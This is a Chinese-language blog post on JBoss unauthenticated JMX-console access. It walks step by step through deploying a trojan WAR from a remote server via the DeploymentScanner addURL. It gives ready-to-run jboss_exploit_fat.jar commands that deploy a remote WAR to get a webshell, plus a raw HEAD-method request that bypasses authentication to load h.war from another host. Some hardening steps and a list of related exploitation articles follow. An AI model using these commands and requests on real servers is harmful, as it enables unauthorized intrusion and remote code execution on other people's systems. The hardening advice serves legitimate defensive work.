WEB中间件--Jboss未授权访问,

1,Jboss未授权访问部署木马



发现存在Jboss默认页面,点进控制页



点击 Jboss.deployment 进入应用部署页面

也可以直接输入此URL进入

http://www.ctfswiki.com:8080//jmxconsole/HtmlAdaptoraction=inspectMBean&name=jboss.deployment:type=DeploymentScanner,flavor=URL



搭建远程木马服务器,可以用apache等web服务器来搭建,通过addurl参数进行木马的远程部署



部署成功,访问木马地址



最后附上一个jboss未授权访问EXP,备用,使用说明

1. 查看系统名称

java -jar jboss_exploit_fat.jar -i http://www.any.com:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName

2. 查看系统版本

java -jar jboss_exploit_fat.jar -i http://www.any.com:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSVersion

3.远程部署war

java -jar jboss_exploit_fat.jar -i http://www.any.com:8080/invoker/JMXInvokerServlet invoke jboss.system:service=MainDeployer deploy http://192.168.20.10/no.war

获得shell地址:

www.any.com:8080/no/index.jsp

2.jboss加固

(1)目录

C:\Program Files\Java\jboss-4.2.3.GA\server\default\deploy\jmx-console.war\WEB-INF

下的 jboss-web.xml

把 security-domain 注释去掉。

web.xml

把 GET 和 POST 两行注释掉,同时 security-constraint 整个部分不要注释掉,不然存在head头绕过

<security-constraint>

<web-resource-collection>

<web-resource-name>HtmlAdaptor</web-resource-name>

<description>An example security config that only allows users with the role JBossAdmin to access the HTML JMX console web application </description>

<url-pattern>/*</url-pattern>

<!-<http-method>GET</http-method>

<http-method>POST</http-method> -->

</web-resource-collection>

<auth-constraint>

<role-name>JBossAdmin</role-name>

</auth-constraint>

</security-constraint>

(2)目录

C:\Program Files\Java\jboss-4.2.3.GA\server\default\conf\props\jbossws-users.properties

加上登录用户名密码

3.jboss head绕过上传

数据包

HEAD YWRtaW46YWRtaW4=/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.deployment:type=DeploymentScanner,flavor=URL&methodIndex=7&arg0=http://192.168.91.139/h.war HTTP/1.1

Host: 192.168.91.108:8080

Proxy-Connection: keep-alive

Cache-Control: max-age=0

Origin: http://192.168.91.108:8080

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

DNT: 1

Referer: http://192.168.91.108:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment:type=DeploymentScanner,flavor=URL

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Content-Length: 4

jboss invoke接口修复

C:\Program Files\Java\jboss-4.2.3.GA\server\default\deploy\http-invoker.sar\invoker.war\WEB-INF

server/$CONFIG/deploy/http-invoker.sar/http-invoker.war/WEB-INF/w

eb.xml 文件,将标签中的

url-pattern 修改为/*,并注释掉其中的两个 http-method。

WEB中间件--Jboss未授权访问,的更多相关文章

- jboss 未授权访问漏洞复现

jboss 未授权访问漏洞复现 一.漏洞描述 未授权访问管理控制台,通过该漏洞,可以后台管理服务,可以通过脚本命令执行系统命令,如反弹shell,wget写webshell文件. 二.漏洞环境搭建及复 ...

- Jboss未授权访问漏洞复现

一.前言 漏洞原因:在低版本中,默认可以访问Jboss web控制台(http://127.0.0.1:8080/jmx-console),无需用户名和密码. 二.环境配置 使用docker搭建环境 ...

- JBOSS未授权访问漏洞利用

1. 环境搭建 https://www.cnblogs.com/chengNo1/p/14297387.html 搭建好vulhub平台后 进入对应漏洞目录 cd vulhub/jboss/CVE-2 ...

- Jboss未授权访问部署木马 利用exp

查看系统名称 java -jar jboss_exploit_fat.jar -i http://www.any.com:8080/invoker/JMXInvokerServlet get jbos ...

- jboss未授权访问

测试 poc地址 https://github.com/joaomatosf/jexboss

- jboss未授权Getshell

一.jboss未授权访问Getshell 1.jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.system:type=Server ...

- PHP-FPM Fastcgi 未授权访问漏洞

漏洞原理 Fastcgi Fastcgi是一个通信协议,和HTTP协议一样,都是进行数据交换的一个通道.HTTP协议是浏览器和服务器中间件进行数据交换的协议,浏览器将HTTP头和HTTP体用某个规则组 ...

- mongodb未授权访问漏洞

catalogue . mongodb安装 . 未授权访问漏洞 . 漏洞修复及加固 . 自动化检测点 1. mongodb安装 apt-get install mongodb 0x1: 创建数据库目录 ...

- 【转+自己研究】新姿势之Docker Remote API未授权访问漏洞分析和利用

0x00 概述 最近提交了一些关于 docker remote api 未授权访问导致代码泄露.获取服务器root权限的漏洞,造成的影响都比较严重,比如 新姿势之获取果壳全站代码和多台机器root权限 ...

随机推荐

- kubernetes 手绘画,先收藏一下

- mysql Access denied for user root@localhost错误解决方法

select * from user \G use mysql select * from user limit 1 \G update user set Host='%' where `User`= ...

- PHP基础(2)

测试模板 <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF ...

- 两款不同应用场景的Wpf分页控件

简介 今天给大家分享两个Wpf分页控件,本篇博客主要介绍一些实现思路和使用方法,具体实现和应用代码请参考文末的Demo链接 废话不多说,先看一下效果~ (两款控件显示效果是一样的) 实现思路 一款控件 ...

- vue2.0项目引入element-ui

在项目中,为了方便我们工作和开发效率,常常引入一些框架来帮助我们完成高效的工作,今天我们就用vue来搭建一下框架,并且引入element-ui这个框架.安装流程也是我从失败中摸索到的,希望能帮助大家. ...

- CentOS7配置php7.0支持redis

配置之前应该是环境已经搭好了,phpinfo的页面可以加载出来. 使用git clone下载git上的phpredis扩展包 [root@VM_103_117_centos ]#git clone ...

- python/进程线程的总结

python/进程线程的总结 一.进程和线程的描述: 进程:最小的资源管理单位 线程:最小的执行单位 执行一个进程时就默认执行一个线程(主线程) 进程和线程的工作方式: 串行: 假如共有A.B.C任务 ...

- VirtualBox网络配置使用案例

VirtualBox VirtualBox is a powerful x86 and AMD64/Intel64 virtualization product for enterprise as ...

- Hive:把一段包含中文的sql脚本粘贴到beeline client运行中文乱码

背景: 在做项目过程中不可能hive表中都是非中文字段.在最近做的项目中就遇到需要在beeline界面上执行查询脚本,但脚本中包含中文,正常一个脚本用文本写好后,粘贴到beeline窗口运行时,发现中 ...

- CNN中减少网络的参数的三个思想

CNN中减少网络的参数的三个思想: 1) 局部连接(Local Connectivity) 2) 权值共享(Shared Weights) 3) 池化(Pooling) 局部连接 局部连接是相对于全连 ...